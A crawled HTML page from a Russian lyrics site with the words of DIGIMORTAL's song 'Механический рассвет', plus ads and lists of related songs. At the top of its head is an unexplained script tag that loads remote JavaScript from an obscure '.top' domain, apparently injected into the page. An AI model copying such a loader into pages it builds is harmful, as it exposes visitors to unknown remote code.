

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/digimortal_%D0%BC%D0%B5%D1%85%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D1%80%D0%B0%D1%81%D1%81%D0%B2%D0%B5%D1%82
body_size: 9092
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Механический рассвет - DIGIMORTAL читать слова песни | механический рассвет текст песни</title>
	<meta name="description" content="Здесь можно прочитать текст песни Механический рассвет - DIGIMORTAL. Все слова песни.">
	<meta name="keywords" content="Механический рассвет DIGIMORTAL, текст песни Механический рассвет, слова песни Механический рассвет">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">DIGIMORTAL - Механический рассвет</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p><br />
Потревожен наш покой, солнца ждать не хватит сил.<br />
Твой последний поцелуй, на моих губах застыл.<br />
В ледяной пустыне нас сокрушают боль и гнев.<br />
И луны жемчужный лик исчезает потускнев.<br />
<br />
Руки сомкнуться, губы сольются,<br />
Там, где мы встанем в хаос и в пламя.<br />
<br />
Ты уходишь от меня в обезумевший рассвет,<br />
Так давно предрешено построением планет.<br />
Я в последний раз смотрю в твои черные глаза.<br />
Скоро выжжет их дотла непокорная звезда.<br />
<br />
Руки сомкнуться, губы сольются,<br />
Там, где мы встали средь плоти и стали.<br />
<br />
Ты повержена рукой одной из тех, что создал я.<br />
Слились вместе плоть и сталь средь безумия огня.<br />
В ледяной пустыне нас сокрушали гнев и страх,<br />
Твой последний поцелуй стынет на моих губах.<br />
<br />
Руки сомкнулись, губы коснулись,<br />
Там, где мы пали средь плоти и стали.</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/digimortal_mehanicheskij_rassvet.jpg" title="DIGIMORTAL - Механический рассвет" alt="DIGIMORTAL - Механический рассвет" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 726<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/digimortal" >Другие песни исполнителя DIGIMORTAL</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/digimortal_sto_nochej_2013_mnogo_let_spustja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="digimortal-%d1%81%d1%82%d0%be-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-2013_%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%bb%d0%b5%d1%82-%d1%81%d0%bf%d1%83%d1%81%d1%82%d1%8f">DIGIMORTAL Сто Ночей-2013 - Много лет спустя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/digimortal_strashnee_menja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="digimortal_%d1%81%d1%82%d1%80%d0%b0%d1%88%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f">Digimortal - Страшнее Меня</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/digimortal_breathe_the_prodigy_sover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="digimortal_breathe-the-prodigy-%d1%81over">Digimortal - Breathe [The Prodigy сover]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/digimortal_kassiopeja_koda.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="digimortal_%d0%ba%d0%b0%d1%81%d1%81%d0%b8%d0%be%d0%bf%d0%b5%d1%8f-%d0%ba%d0%be%d0%b4%d0%b0">Digimortal - Кассиопея [Кода]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/digimortal_kletka_krovi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="digimortal_%d0%ba%d0%bb%d0%b5%d1%82%d0%ba%d0%b0-%d0%ba%d1%80%d0%be%d0%b2%d0%b8">Digimortal - Клетка Крови</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/digimortal_ti_mashina.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="digimortal_%d1%82%d1%8b-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0">Digimortal - Ты машина</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни DIGIMORTAL Механический рассвет, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Механический рассвет за авторством DIGIMORTAL, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Механический рассвет - DIGIMORTAL находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="64361">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b1%d0%b0%d1%82%d1%8b%d1%80%d1%85%d0%b0%d0%bd-%d1%88%d1%83%d0%ba%d0%b5%d0%bd%d0%be%d0%b2-%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d0%be_%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d1%8b-%d0%b8-%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/a/t/batirhan_shukenov_a_studio_tolko_ti_i_ja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b1%d0%b0%d1%82%d1%8b%d1%80%d1%85%d0%b0%d0%bd-%d1%88%d1%83%d0%ba%d0%b5%d0%bd%d0%be%d0%b2-%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d0%be_%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d1%8b-%d0%b8-%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Батырхан Шукенов А-Студио - Только ты и я</a>
			</li>
					<li style="display: table">
				<a href="dig-the-kid_still-breathing-ost-point-break-2015" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/g/dig_the_kid_still_breathing_ost_point_break_2015.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dig-the-kid_still-breathing-ost-point-break-2015" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dig the Kid - Still Breathing OST Point Break 2015</a>
			</li>
					<li style="display: table">
				<a href="difranco-di_%d0%b2%d0%b5%d1%80%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2-%d0%bc%d0%be%d0%b4%d1%83-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-dark-music-prod" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/f/difranco_di_vernite_v_modu_lubov_dark_music_prod.jpg" style="width: 50px;height: 50px;" />
				</a>
